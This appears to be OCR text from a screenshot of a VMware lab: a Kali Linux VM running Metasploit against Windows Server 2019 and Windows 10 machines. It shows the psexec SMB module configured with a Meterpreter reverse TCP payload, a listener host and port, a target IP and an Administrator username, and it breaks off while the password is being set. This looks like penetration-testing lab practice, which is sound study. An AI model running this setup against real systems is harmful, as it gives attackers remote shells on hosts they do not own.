 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware... Windows Server 2019 Windows 10 AD
1 2 3 4 6:37
root@kali: /home/kali
File Actions Edit View Help
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folde
r share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.175.147 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.175.149
RHOSTS ⇒ 192.168.175.149
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser ⇒ Administrator
msf6 exploit(windows/smb/psexec) > set smbpass
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 32°C
Cloudy
Search
49
4:07 PM
6/23/2023